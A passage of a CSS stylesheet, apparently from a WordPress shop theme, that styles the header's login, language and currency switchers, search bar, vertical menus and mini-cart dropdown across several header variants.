.header-style4 #header .header-msg .sidebar-top .widget .top-login li:hover, .header-style4 #header .header-msg .sidebar-top .widget ul#menu-top-header > li:hover, .header-style4 #header .header-msg .sidebar-top .widget #lang_sel ul li:hover, .header-style4 #header .header-msg .sidebar-top .widget .currency_w > li:hover, .header-style6 #header .header-msg .sidebar-top .widget .top-login li:hover, .header-style6 #header .header-msg .sidebar-top .widget ul#menu-top-header > li:hover, .header-style6 #header .header-msg .sidebar-top .widget #lang_sel ul li:hover, .header-style6 #header .header-msg .sidebar-top .widget .currency_w > li:hover, .header-style7 #header .header-msg .sidebar-top .widget .top-login li:hover, .header-style7 #header .header-msg .sidebar-top .widget ul#menu-top-header > li:hover, .header-style7 #header .header-msg .sidebar-top .widget #lang_sel ul li:hover, .header-style7 #header .header-msg .sidebar-top .widget .currency_w > li:hover {
    background: #fff;
}

.header-style4 #header .header-msg .sidebar-top .widget .top-login li:hover a, .header-style4 #header .header-msg .sidebar-top .widget ul#menu-top-header > li:hover a, .header-style4 #header .header-msg .sidebar-top .widget #lang_sel ul li:hover a, .header-style4 #header .header-msg .sidebar-top .widget .currency_w > li:hover a, .header-style6 #header .header-msg .sidebar-top .widget .top-login li:hover a, .header-style6 #header .header-msg .sidebar-top .widget ul#menu-top-header > li:hover a, .header-style6 #header .header-msg .sidebar-top .widget #lang_sel ul li:hover a, .header-style6 #header .header-msg .sidebar-top .widget .currency_w > li:hover a, .header-style7 #header .header-msg .sidebar-top .widget .top-login li:hover a, .header-style7 #header .header-msg .sidebar-top .widget ul#menu-top-header > li:hover a, .header-style7 #header .header-msg .sidebar-top .widget #lang_sel ul li:hover a, .header-style7 #header .header-msg .sidebar-top .widget .currency_w > li:hover a {
    color: #da251c;
}

.header-style4 #header .header-msg .sidebar-top .widget #lang_sel ul li > ul li a, .header-style4 #header .header-msg .sidebar-top .widget ul.menu > li > ul li a, .header-style4 #header .header-msg .sidebar-top .widget .currency_w > li > ul li a, .header-style6 #header .header-msg .sidebar-top .widget #lang_sel ul li > ul li a, .header-style6 #header .header-msg .sidebar-top .widget ul.menu > li > ul li a, .header-style6 #header .header-msg .sidebar-top .widget .currency_w > li > ul li a, .header-style7 #header .header-msg .sidebar-top .widget #lang_sel ul li > ul li a, .header-style7 #header .header-msg .sidebar-top .widget ul.menu > li > ul li a, .header-style7 #header .header-msg .sidebar-top .widget .currency_w > li > ul li a {
    color: #444 !important;
}

.header-style4 #header .header-msg .sidebar-top .widget #lang_sel ul li > ul li:hover, .header-style4 #header .header-msg .sidebar-top .widget ul.menu > li > ul li:hover, .header-style4 #header .header-msg .sidebar-top .widget .currency_w > li > ul li:hover, .header-style6 #header .header-msg .sidebar-top .widget #lang_sel ul li > ul li:hover, .header-style6 #header .header-msg .sidebar-top .widget ul.menu > li > ul li:hover, .header-style6 #header .header-msg .sidebar-top .widget .currency_w > li > ul li:hover, .header-style7 #header .header-msg .sidebar-top .widget #lang_sel ul li > ul li:hover, .header-style7 #header .header-msg .sidebar-top .widget ul.menu > li > ul li:hover, .header-style7 #header .header-msg .sidebar-top .widget .currency_w > li > ul li:hover {
    background: #da251c;
}

.header-style4 #header .header-msg .sidebar-top .widget #lang_sel ul li > ul li:hover a, .header-style4 #header .header-msg .sidebar-top .widget ul.menu > li > ul li:hover a, .header-style4 #header .header-msg .sidebar-top .widget .currency_w > li > ul li:hover a, .header-style6 #header .header-msg .sidebar-top .widget #lang_sel ul li > ul li:hover a, .header-style6 #header .header-msg .sidebar-top .widget ul.menu > li > ul li:hover a, .header-style6 #header .header-msg .sidebar-top .widget .currency_w > li > ul li:hover a, .header-style7 #header .header-msg .sidebar-top .widget #lang_sel ul li > ul li:hover a, .header-style7 #header .header-msg .sidebar-top .widget ul.menu > li > ul li:hover a, .header-style7 #header .header-msg .sidebar-top .widget .currency_w > li > ul li:hover a {
    color: #fff !important;
}

.header-style5 #header .header-msg .sidebar-top .widget .top-login li:hover, .header-style5 #header .header-msg .sidebar-top .widget ul#menu-top-header > li:hover, .header-style5 #header .header-msg .sidebar-top .widget #lang_sel ul li:hover, .header-style5 #header .header-msg .sidebar-top .widget .currency_w > li:hover {
    background: #fff;
}

.header-style5 #header .header-msg .sidebar-top .widget .top-login li:hover a, .header-style5 #header .header-msg .sidebar-top .widget ul#menu-top-header > li:hover a, .header-style5 #header .header-msg .sidebar-top .widget #lang_sel ul li:hover a, .header-style5 #header .header-msg .sidebar-top .widget .currency_w > li:hover a {
    color: #da251c;
}

.header-style5 #header .header-msg .sidebar-top .widget #lang_sel ul li > ul li a, .header-style5 #header .header-msg .sidebar-top .widget ul#menu-top-header > li > ul li a, .header-style5 #header .header-msg .sidebar-top .widget .currency_w > li > ul li a {
    color: #444 !important;
}

.header-style5 #header .header-msg .sidebar-top .widget #lang_sel ul li > ul li:hover, .header-style5 #header .header-msg .sidebar-top .widget ul#menu-top-header > li > ul li:hover, .header-style5 #header .header-msg .sidebar-top .widget .currency_w > li > ul li:hover {
    background: #da251c;
}

.header-style5 #header .header-msg .sidebar-top .widget #lang_sel ul li > ul li:hover a, .header-style5 #header .header-msg .sidebar-top .widget ul#menu-top-header > li > ul li:hover a, .header-style5 #header .header-msg .sidebar-top .widget .currency_w > li > ul li:hover a {
    color: #fff !important;
}

#header .header-msg .sidebar-top .widget {
    float: right;
    margin-bottom: 0;
}

#header .header-msg .sidebar-top .widget.ya_posts {
    float: left;
    width: 48%;
}

#header .header-msg .sidebar-top .widget.ya_posts .label-offer-slider {
    background-color: #e67e22;
    border-radius: 3px;
    color: #fff;
    float: left;
    margin-right: 10px;
    margin-top: 7px;
    padding: 2px 10px;
    display: inline-block;
}

#header .header-msg .sidebar-top .widget.ya_posts .carousel {
    display: inline-block;
    margin-top: 9px;
}

#header .header-msg .sidebar-top .widget .top-login li {
    border-left: 1px solid #ddd;
    float: left;
}

.header-style3 #header .header-msg .sidebar-top .widget .top-login li {
    border: 0;
}

#header .header-msg .sidebar-top .widget .top-login li > a {
    line-height: 35px;
    padding: 0 13px;
    display: block;
    cursor: pointer;
}

#header .header-msg .sidebar-top .widget .top-login li > a:before {
    content: "\f023";
    font-family: 'FontAwesome';
    font-size: 14px;
    margin-right: 7px;
}

#header .header-msg .sidebar-top .widget .top-login .div-logined {
    line-height: 40px;
    padding: 0 13px;
    display: block;
    cursor: pointer;
    border-left: 1px solid #ddd;
}

.header-style4 #header .header-msg .sidebar-top .widget .top-login .div-logined, .header-style6 #header .header-msg .sidebar-top .widget .top-login .div-logined {
    display: none;
}

#header .header-msg .sidebar-top .widget .top-login .block-popup-login .block-content .list-log li {
    border-left: none;
}

#header .header-msg .sidebar-top .widget ul#menu-top-header {
    margin: 0;
    line-height: 36px;
}

#header .header-msg .sidebar-top .widget ul#menu-top-header > li {
    float: left;
    position: relative;
    border-right: 1px solid #ddd;
}

.rtl #header .header-msg .sidebar-top .widget ul#menu-top-header > li {
    float: right;
    border-left: 1px #ddd solid;
    border-right: 0;
}

.rtl #header .header-msg .sidebar-top .widget ul#menu-top-header > li:first-child {
    border-right: 1px #ddd solid;
}

#header .header-msg .sidebar-top .widget ul#menu-top-header > li:first-child {
    border-left: 1px solid #ddd;
}

#header .header-msg .sidebar-top .widget ul#menu-top-header > li:hover > ul.dropdown-menu {
    opacity: 100;
    filter: alpha(opacity=10000);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    padding: 0;
}

#header .header-msg .sidebar-top .widget ul#menu-top-header > li > a {
    padding: 0 13px;
    border: 0;
    display: initial !important;
}

#header .header-msg .sidebar-top .widget ul#menu-top-header > li > a:after {
    content: "\f107";
    margin-left: 5px;
    font-family: FontAwesome;
    display: inline-block;
}

#header .header-msg .sidebar-top .widget ul#menu-top-header > li > ul.dropdown-menu {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    min-width: 120px;
    display: block;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    -webkit-transition: all 0.5s ease-in;
    transition: all 0.5s ease-in;
    -ms-transform-origin: left top;
    -webkit-transform-origin: left top;
    transform-origin: left top;
    width: 1px;
    position: absolute;
    left: -1px;
    top: 35px;
    border: 1px solid #ddd;
    background-color: #fff;
    z-index: 8888;
    margin: 0;
}

#header .header-msg .sidebar-top .widget ul#menu-top-header > li > ul.dropdown-menu li a {
    display: block;
    padding: 8px 10px 8px 15px;
    border-bottom: none;
    line-height: 20px;
    color: #444;
}

#header .header-msg .sidebar-top .widget ul#menu-top-header > li > ul.dropdown-menu li a:hover {
    color: #fff;
    background-color: #da251c;
}

#header .header-msg .sidebar-top .widget #lang_sel {
    line-height: 36px;
}

#header .header-msg .sidebar-top .widget #lang_sel a, #header .header-msg .sidebar-top .widget #lang_sel a:visited {
    border: 0 none;
    padding: 0;
}

#header .header-msg .sidebar-top .widget #lang_sel a.lang_sel_sel:after {
    content: "\f107";
    font-family: FontAwesome;
    display: inline-block;
    font-size: 12px;
}

#header .header-msg .sidebar-top .widget #lang_sel img.iclflag {
    margin-top: -1px;
    display: inline-block;
    vertical-align: middle;
}

#header .header-msg .sidebar-top .widget #lang_sel ul {
    display: inline-block;
    list-style: none;
}

#header .header-msg .sidebar-top .widget #lang_sel ul li {
    float: right;
    position: relative;
    width: 100px;
    border-right: 1px solid #ddd;
    line-height: 36px;
}

#header .header-msg .sidebar-top .widget #lang_sel ul li a {
    background-color: transparent;
    color: #444;
    padding: 0 13px;
}

.header-style3 #header .header-msg .sidebar-top .widget #lang_sel ul li a {
    color: #fff;
}

#header .header-msg .sidebar-top .widget #lang_sel ul li a span {
    display: inline-block;
}

#header .header-msg .sidebar-top .widget #lang_sel ul li ul {
    border: 0px;
    right: 0;
    left: 0;
    z-index: 9999;
    top: 35px;
    position: absolute;
    display: none;
    background: #fff;
    -webkit-box-shadow: 0 0 2px #999;
    box-shadow: 0 0 2px #999;
}

#header .header-msg .sidebar-top .widget #lang_sel ul li ul li {
    background: #fff;
    border-right: none;
}

#header .header-msg .sidebar-top .widget #lang_sel ul li ul li a {
    color: #444 !important;
    display: block;
    height: auto;
}

#header .header-msg .sidebar-top .widget #lang_sel ul li ul li:hover {
    background: #da251c;
}

#header .header-msg .sidebar-top .widget #lang_sel ul li ul li:hover a {
    color: #fff !important;
}

#header .header-msg .sidebar-top .widget #lang_sel ul li ul li.active a {
    color: #da251c !important;
}

#header .header-msg .sidebar-top .widget #lang_sel ul li ul li.active:hover a {
    color: #fff !important;
}

#header .header-msg .sidebar-top .widget .currency_w {
    border-right: 1px solid #ddd;
}

#header .header-msg .sidebar-top .widget .currency_w > li {
    position: relative;
}

#header .header-msg .sidebar-top .widget .currency_w > li > a {
    display: block;
    margin-bottom: 13px;
    line-height: 36px;
    color: #666;
    padding: 0 13px;
}

.header-style3 #header .header-msg .sidebar-top .widget .currency_w > li > a {
    color: #fff;
}

.header-style3 #header .header-msg .sidebar-top .widget .currency_w > li > a:after {
    color: #fff;
}

#header .header-msg .sidebar-top .widget .currency_w > li > a:after {
    content: "\f107";
    font-family: FontAwesome;
    display: inline-block;
    margin-left: 10px;
    color: #666;
}

#header .header-msg .sidebar-top .widget .currency_w > li .currency_switcher {
    border: 0px;
    display: none;
    position: absolute;
    background: none repeat scroll 0 0 #fff;
    left: 0px;
    right: 0px;
    top: 35px;
    -webkit-box-shadow: 0 2px 3px #999;
    box-shadow: 0 2px 3px #999;
}

#header .header-msg .sidebar-top .widget .currency_w > li .currency_switcher li {
    width: 100%;
    margin: 0;
}

#header .header-msg .sidebar-top .widget .currency_w > li .currency_switcher li:hover {
    background: #da251c;
}

#header .header-msg .sidebar-top .widget .currency_w > li .currency_switcher li:hover a {
    color: #fff;
}

#header .header-msg .sidebar-top .widget .currency_w > li .currency_switcher li:hover a.active {
    color: #fff !important;
}

#header .header-msg .sidebar-top .widget .currency_w > li .currency_switcher li a {
    background: none;
    border: 0px;
    border-radius: 0px;
    width: 50px;
    color: #666;
    display: block;
    padding: 8px 10px 8px 15px;
    border-bottom: none;
    line-height: 20px;
}

#header .header-msg .sidebar-top .widget .currency_w > li .currency_switcher li a.active {
    color: #da251c !important;
}

#header .header-msg .sidebar-top .widget .currency_w > li:hover .currency_switcher {
    display: block;
    z-index: 9999;
    height: auto;
}

#header .yt-header-middle {
    padding: 8px 0 24px 0;
}

#header .top-header {
    position: relative;
    float: left;
    width: 100%;
    margin: 15px 0;
}

.header-style3 #header .top-header {
    margin-bottom: 0;
    padding: 0px 0 47px;
}

#header .top-header .ya-logo {
    position: relative;
    text-align: center;
    text-align: center;
    width: 20%;
    width: 23%;
    /* margin-top: 5px; */
}

.header-style1 #header .top-header .ya-logo, .header-style7 #header .top-header .ya-logo, .header-style8 #header .top-header .ya-logo, .header-style9 #header .top-header .ya-logo {
    float: none;
}

.header-style1 #header .top-header .ya-logo a, .header-style7 #header .top-header .ya-logo a, .header-style8 #header .top-header .ya-logo a, .header-style9 #header .top-header .ya-logo a {
    display: inline-block;
    position: relative;
    z-index: 1001;
}

#header .top-header .ya-logo a img {
    display: inline-block;
    max-width: 100%;
    max-height: 100px;
    margin-top: 5px;
}

.header-style2 #header .top-header .ya-logo, .header-style3 #header .top-header .ya-logo, .header-style5 #header .top-header .ya-logo {
    position: relative;
}

#header .top-header .sidebar-top-header {
    position: relative;
    z-index: 1000;
}

.header-style1 #header .top-header .sidebar-top-header, .header-style7 #header .top-header .sidebar-top-header, .header-style8 #header .top-header .sidebar-top-header, .header-style9 #header .top-header .sidebar-top-header {
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
}

#header .top-header .sidebar-top-header .top-search {
    display: inline-block;
    position: relative;
}

#header .top-header .sidebar-top-header .top-search form {
    margin-bottom: 0;
}

#header .top-header .sidebar-top-header .top-search .cat-wrapper {
    width: 120px;
    float: left;
    position: relative;
}

#header .top-header .sidebar-top-header .top-search .cat-wrapper select {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    border: none;
    border-right: 1px solid #eee;
    padding: 5px;
    height: 37px;
    cursor: pointer;
}

#header .top-header .sidebar-top-header .top-search .cat-wrapper select:focus {
    outline: none;
}

#header .top-header .sidebar-top-header .top-search input {
    border: none;
    line-height: 35px;
    margin-bottom: 0;
    padding-left: 5px;
    height: 35px;
    width: 235px;
    padding-right: 40px;
    padding-left: 15px;
}

.rtl #header .top-header .sidebar-top-header .top-search input {
    padding-right: 15px;
    padding-left: 40px;
}

#header .top-header .sidebar-top-header .top-search .button-search-pro {
    font-size: 16px;
    color: #222;
    background: none;
    border: none;
    font-family: FontAwesome !important;
    margin: 10px;
    position: absolute;
    right: -5px;
    top: 0;
    background: #fff;
    padding: 0 8px;
}

#header .top-header .sidebar-top-header .top-search .button-search-pro:hover {
    color: #da251c;
}

.header-style2 #header .top-header .sidebar-top-header .top-search {
    width: 50%;
    margin: 0px 0 1px 15.9%;
    margin: 10px 0 1px 0;
}

.header-style2 #header .top-header .sidebar-top-header .top-search input {
    width: 71%;
    height: 35px;
}

.box-layout .header-style2 #header .top-header .sidebar-top-header .top-search input {
    width: 70%;
}

#header .top-header .sidebar-top-header .box-contact-email-phone {
    /* background: url(../assets/img/hot-line-icon.png) no-repeat left center; */
    /* padding-left: 48px; */
    float: right;
    width: 25%;
    margin: 10px 0;
}

#header .top-header .sidebar-top-header .box-contact-email-phone h2 {
    font-weight: 500;
    margin-bottom: 2px;
    font-size: 100%;
}

#header .top-header .sidebar-top-header .box-contact-email-phone a {
    color: #000;
}

.header-style5 #header .top-header .sidebar-top-header .box-contact-email-phone {
    margin-top: 5px;
    margin-right: 20px;
}

.rtl .header-style5 #header .top-header .sidebar-top-header .box-contact-email-phone {
    margin-left: 20px;
    margin-right: 0px;
}

.header-style5 #header .top-header .top-form-minicart {
    background-image: linear-gradient(#fe2254,#e81f4d);
    background: #fe2254;
    background: linear-gradient(#fe2254,#e81f4d);
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    padding-left: 0px;
}

.header-style5 #header .top-header .top-form-minicart .top-minicart {
    padding-left: 50px;
    padding-right: 40px;
    height: 40px;
    position: relative;
    cursor: pointer;
    color: #fff;
    line-height: 40px;
    border-right: none;
    margin-right: 0;
    top: 0;
}

.header-style5 #header .top-header .top-form-minicart .top-minicart a, .header-style5 #header .top-header .top-form-minicart .top-minicart a:hover {
    color: #fff;
}

.header-style5 #header .top-header .top-form-minicart:before {
    content: "\f0d7";
    font-family: fontawesome;
    font-size: 14px;
    position: absolute;
    right: 23px;
    top: 9px;
    color: #fff;
}

.header-style5 #header .top-header .top-form-minicart:after {
    content: "";
    display: inline-block;
    width: 17px;
    height: 16px;
    background-image: url(../assets/img/icon-cart.png);
    position: absolute;
    top: 10px;
    left: 20px;
}

#header .yt-header-under {
    float: left;
    width: 100%;
    position: relative;
    z-index: 30;
    background: #fff;
}

.header-style3 #header .yt-header-under {
    z-index: 70;
}

#header .header-under-2-wrapper {
    background-color: #444444;
    height: 46px;
}

.sidebar-top-menu .topsearch-entry {
    border-bottom: 1px #ddd solid;
}

.header-style4 .sidebar-top-menu .top-search input, .header-style6 .sidebar-top-menu .top-search input {
    width: 528px;
}

.box-layout .header-style4 .sidebar-top-menu .top-search input, .box-layout .header-style6 .sidebar-top-menu .top-search input {
    width: 505px;
}

.header-style4 .sidebar-top-menu .wrapper_vertical_menu, .header-style6 .sidebar-top-menu .wrapper_vertical_menu {
    background: #444;
    border: 0;
    z-index: 99;
}

.header-style4 .sidebar-top-menu .wrapper_vertical_menu .nav.vertical-megamenu > li > a, .header-style6 .sidebar-top-menu .wrapper_vertical_menu .nav.vertical-megamenu > li > a {
    color: #fff;
}

.header-style4 .sidebar-top-menu .wrapper_vertical_menu .nav.vertical-megamenu > li > a:hover, .header-style6 .sidebar-top-menu .wrapper_vertical_menu .nav.vertical-megamenu > li > a:hover {
    background: #666;
}

.sidebar-top-menu .widget-inner {
    position: relative;
}

.sidebar-top-menu .widget-inner .vertical-megamenu {
    display: block;
    width: 100%;
    left: 0px;
    top: 46px;
    z-index: 69;
    position: absolute;
    background: #444;
}

.sidebar-top-menu .widget-inner .vertical-megamenu li > a {
    color: #fff;
}

.sidebar-top-menu .widget-inner .vertical-megamenu li > a:hover {
    background-color: #666;
    color: #fff;
}

.sidebar-top-menu .button-ver-menu {
    line-height: 46px;
    padding: 0 26px 0 16px;
    font-weight: 500;
    text-transform: uppercase;
    color: #fff;
    position: relative;
    background-color: #386ac5;
    font-size: 150%;
}

.sidebar-top-menu .button-ver-menu:before {
    content: "\f107";
    font-family: fontawesome;
    font-size: 20px;
    position: absolute;
    top: 0px;
    right: 13px;
}

.sidebar-top-menu .top-search {
    margin-left: 15px;
    position: relative;
    margin-top: 6px;
}

.sidebar-top-menu .top-search .cat-wrapper {
    width: 116px;
    float: left;
    position: relative;
}

.rtl .sidebar-top-menu .top-search .cat-wrapper {
    float: right;
}

.sidebar-top-menu .top-search .cat-wrapper .label-search:after {
    line-height: 29px;
}

.header-style4 .sidebar-top-menu .top-search .cat-wrapper .label-search:after, .header-style6 .sidebar-top-menu .top-search .cat-wrapper .label-search:after {
    line-height: 34px;
}

.sidebar-top-menu .top-search .cat-wrapper select {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    padding: 7px;
    float: left;
    display: inline-block;
    border: none;
    height: 29px;
}

.header-style4 .sidebar-top-menu .top-search .cat-wrapper select, .header-style6 .sidebar-top-menu .top-search .cat-wrapper select {
    height: 33px;
    background: #fff;
    border-radius: 0;
}

.sidebar-top-menu .top-search input {
    margin-top: 4px;
    width: 400px;
    color: #999999;
    padding-left: 15px;
    padding-right: 40px;
    margin: 0;
    border-radius: 0;
    border: none;
    border-left: 1px solid #ccc;
    line-height: 33px;
    height: 33px;
}

.rtl .sidebar-top-menu .top-search input {
    padding-right: 15px;
    padding-left: 40px;
}

.sidebar-top-menu .top-search .fa-search {
    font-size: 16px;
    position: absolute;
    right: 5px;
    top: 7px;
    text-shadow: 0 0 1px rgba(0,0,0,0.2);
    border: none;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    background: #fff;
    margin: 0;
    font-family: FontAwesome !important;
}

.sidebar-top-menu .top-search .fa-search:hover {
    color: #da251c;
}

.sidebar-top-menu .top-login {
    color: #fff;
    float: right;
    background-image: url(../assets/img/border-left-cart.png);
    background-position: right center;
    background-repeat: no-repeat;
    margin-right: 15px;
}

.sidebar-top-menu .top-login ul {
    margin-bottom: 0;
    list-style: none;
}

.sidebar-top-menu .top-login ul li > a {
    line-height: 46px;
    color: #fff;
    text-transform: uppercase;
    padding: 0 18px 0 0;
    font-weight: 500;
    cursor: pointer;
}

.sidebar-top-menu .top-login ul li > a:before {
    content: "\f007";
    font-family: 'FontAwesome';
    font-size: 14px;
    margin-right: 7px;
}

.sidebar-top-menu .top-login ul li > a:hover {
    color: #da251c;
}

.sidebar-top-menu .top-login ul li > a:hover:before {
    color: #da251c;
}

.sidebar-top-menu .top-login .div-logined {
    line-height: 46px;
    text-transform: uppercase;
    padding: 0 18px 0 0;
    font-weight: 500;
    cursor: pointer;
}

.sidebar-top-menu .top-login .div-logined a {
    color: #fff;
}

.sidebar-top-menu .top-login .div-logined a:hover {
    color: #da251c;
}

#main-menu .sidebar-top-menu .top-form-minicart {
    background-image: url(../assets/img/icon-cart.png);
    background-repeat: no-repeat;
    background-position: 10px center;
    padding-left: 40px;
    padding-right: 50px;
    height: 40px;
    position: relative;
    cursor: pointer;
    right: 0px;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    background-color: #fafafa;
    background-image: url(../images/Shopping-Cart-10.svg);
    font-size: 12px;
}

#main-menu .sidebar-top-menu .top-form-minicart:before {
    display: inline-block;
    content: "";
    position: absolute;
    left: -15px;
    top: 0px;
    border-bottom: 20px solid #0000;
    border-top: 20px solid #0000;
    height: 0;
    width: 0;
    border-right: 15px solid #fafafa;
}

#main-menu .sidebar-top-menu .top-form-minicart .top-minicart {
    text-transform: uppercase;
    color: #666;
    font-weight: 500;
    line-height: 40px;
    padding-right: 0px;
    border-right: none;
    margin-right: 0px;
    font-size: 12px;
}

#main-menu .sidebar-top-menu .top-form-minicart .top-minicart .cart-contents {
    display: inline-block;
    width: 26px;
    height: 26px;
    position: absolute;
    right: 14px;
    top: 10px;
    color: #fff;
    line-height: 26px;
    text-align: center;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    background-color: #da251c;
    font-size: 11px;
}

#main-menu .sidebar-top-menu .widget {
    margin: 0;
}

#main-menu .sidebar-top-menu .widget .top-search {
    width: 31%;
    margin: 9px 9px 0px 0px;
    float: right !important;
}

.rtl #main-menu .sidebar-top-menu .widget .top-search {
    float: left !important;
    width: 100%;
}

.header-style5 #main-menu .sidebar-top-menu .widget .top-search {
    margin: 5px 0 0 0;
}

#main-menu .sidebar-top-menu .widget .top-search .topsearch-entry {
    position: relative;
}

#main-menu .sidebar-top-menu .widget .top-search .topsearch-entry select {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    border-radius: 0;
    background-color: #eee;
    width: 116px;
    float: left;
    position: relative;
    padding: 5px;
    height: 29px;
}

#main-menu .sidebar-top-menu .widget .top-search .topsearch-entry input {
    padding-left: 15px;
    border: none;
    background: #fff;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    line-height: 29px;
    height: 29px;
    margin-bottom: 0;
    padding-top: 0;
    padding-bottom: 0;
    width: 246px;
    padding-right: 35px;
}

.box-layout #main-menu .sidebar-top-menu .widget .top-search .topsearch-entry input {
    width: 237px;
}

#main-menu .sidebar-top-menu .widget .top-search .topsearch-entry .fa-search {
    margin-top: -9px;
    right: 10px;
    top: 50%;
    font-family: FontAwesome !important;
}

.rtl #main-menu .sidebar-top-menu .widget .top-search .topsearch-entry .fa-search {
    right: auto;
    left: 0;
}

#main-menu .sidebar-top-menu .widget .top-search .topsearch-entry .fa-search:hover {
    color: #da251c;
}

.header-style5 #main-menu .ver-megamenu-header {
    float: left;
    position: relative;
    margin-right: 1px;
}

.header-style5 #main-menu .ver-megamenu-header:hover .wrapper_vertical_menu {
    display: block;
    z-index: 1001;
}

.header-style5 #main-menu .ver-megamenu-header .button-ver-menu {
    line-height: 40px;
    padding: 0 26px 0 16px;
    font-weight: 500;
    text-transform: uppercase;
    color: #fff;
    position: relative;
    background-color: #4b78cb;
    width: 100%;
}

.header-style5 #main-menu .ver-megamenu-header .button-ver-menu:before {
    content: "\f0d7";
    font-family: fontawesome;
    font-size: 10px;
    position: absolute;
    top: 0px;
    right: 13px;
}

.header-style5 #main-menu .ver-megamenu-header .wpb_content_element {
    margin-bottom: 0;
}

.header-style5 #main-menu .ver-megamenu-header .wrapper_vertical_menu {
    border: none;
    border-top: none;
    padding: none;
    display: none;
    margin-bottom: none;
    width: 270px;
    left: 0px;
    top: 40px;
    position: absolute;
    background-color: #fff;
    -webkit-box-shadow: 0 0 3px rgba(0,0,0,0.2);
    box-shadow: 0 0 3px rgba(0,0,0,0.2);
}

.rtl .header-style5 #main-menu .ver-megamenu-header .wrapper_vertical_menu {
    left: auto;
    right: 0;
}

.header-style5 #main-menu .ver-megamenu-header .vertical_megamenu .nav.vertical-megamenu > li a:hover {
    color: #fff;
    background: #da251c;
}

.rtl .header-style5 #main-menu .ver-megamenu-header {
    float: right;
}

.header-style5 #main-menu .sidebar-top-menu .top-search form {
    margin-bottom: 0;
}

.top-form-minicart {
    background: url(../assets/img/blue/icon-cart-header-3.png) 5px;
    background-repeat: no-repeat;
    padding-left: 48px;
    height: 40px;
    position: relative;
    cursor: pointer;
    display: inline-block;
    float: right;
    background-size: auto 25px;
}

.top-form-minicart .top-minicart {
    top: 5px;
    padding-right: 15px;
    margin-right: 15px;
}

.top-form-minicart .top-minicart h2 {
    text-transform: uppercase;
    color: #444444;
    font-weight: 500;
    font-size: 12px;
    margin: 0;
}

.header-style3 .top-form-minicart .top-minicart, .header-style4 .top-form-minicart .top-minicart, .header-style6 .top-form-minicart .top-minicart {
    position: relative;
}

.top-form-minicart:hover .wrapp-minicart {
    opacity: 100;
    filter: alpha(opacity=10000);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}

.top-form-minicart .wrapp-minicart {
    top: 40px;
    position: absolute;
    z-index: 9897;
    right: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    -ms-transform-origin: right top;
    -webkit-transform-origin: right top;
    transform-origin: right top;
    -webkit-transition: all 0.5s ease-in;
    transition: all 0.5s ease-in;
    -webkit-box-shadow: 1px 1px 3px #999;
    box-shadow: 1px 1px 3px #999;
}

.top-form-minicart .wrapp-minicart .minicart-padding {
    background: #fff;
    width: 318px;
    border-bottom: 5px solid #da251c;
    -webkit-box-shadow: 1px 1px 3px #999;
    box-shadow: 1px 1px 3px #999;
}

.top-form-minicart .wrapp-minicart .minicart-padding ul {
    overflow-y: scroll;
    max-height: 340px;
}

.top-form-minicart .wrapp-minicart .minicart-padding ul li {
    padding: 20px 20px;
    border-bottom: 1px solid #ddd;
    position: relative;
}

.top-form-minicart .wrapp-minicart .minicart-padding ul li .product-image {
    width: 72px;
    display: inline-block;
    float: left;
}

.top-form-minicart .wrapp-minicart .minicart-padding ul li .detail-item {
    margin-left: 85px;
    position: relative;
}

.top-form-minicart .wrapp-minicart .minicart-padding ul li .detail-item .product-details {
    line-height: 180%;
}

.top-form-minicart .wrapp-minicart .minicart-padding ul li .detail-item .product-details a.btn-remove span {
    background: url(../assets/img/minicart-del.png) no-repeat;
    width: 13px;
    height: 13px;
    position: absolute;
    top: -1px;
    right: 0px;
}

.top-form-minicart .wrapp-minicart .minicart-padding ul li .detail-item .product-details a.btn-edit span {
    background: url(../assets/img/minicart-edit.png) no-repeat;
    width: 13px;
    height: 13px;
    position: absolute;
    top: -2px;
    right: 22px;
}

.top-form-minicart .wrapp-minicart .minicart-padding ul li .detail-item .product-details .rating-container {
    white-space: nowrap;
}

.top-form-minicart .wrapp-minicart .minicart-padding ul li .detail-item .product-details .product-name {
    position: relative;
    padding-right: 30px;
    margin: 0;
}

.top-form-minicart .wrapp-minicart .minicart-padding ul li .detail-item .product-details .product-name a {
    font-size: 116.67%;
    display: inline-block;
    padding: 5px 0px 3px;
}

.top-form-minicart .wrapp-minicart .minicart-padding ul li .detail-item .product-details .product-name .qty-number {
    display: inline-block;
    width: 26px;
    height: 26px;
    border: 1px solid #ddd;
    line-height: 26px;
    text-align: center;
    color: #444;
    position: absolute;
    top: 6px;
    right: 0px;
}

.top-form-minicart .wrapp-minicart .minicart-padding ul li .detail-item .product-details-bottom .price {
    color: #da251c;
    font-size: 116.67%;
}

.top-form-minicart .wrapp-minicart .cart-checkout {
    padding: 10px 20px 20px;
}

.top-form-minicart .wrapp-minicart .cart-checkout .price-total {
    font-weight: 500;
    font-size: 133.33%;
    text-transform: uppercase;
    margin-bottom: 10px;
}

.top-form-minicart .wrapp-minicart .cart-checkout .cart-link, .top-form-minicart .wrapp-minicart .cart-checkout .checkout-link {
    display: inline-block;
    background-color: #666666;
    padding: 7px 15px;
}

.top-form-minicart .wrapp-minicart .cart-checkout .cart-link a, .top-form-minicart .wrapp-minicart .cart-checkout .checkout-link a {
    font-size: 100%;
    text-transform: uppercase;
    color: #fff;
}

.top-form-minicart .wrapp-minicart .cart-checkout .cart-link:hover, .top-form-minicart .wrapp-minicart .cart-checkout .checkout-link:hover {
    background-color: #da251c;
}

.header-style4 .top-form-minicart, .header-style6 .top-form-minicart {
    background-image: url(../assets/img/icon-cart.png);
    top: 13px;
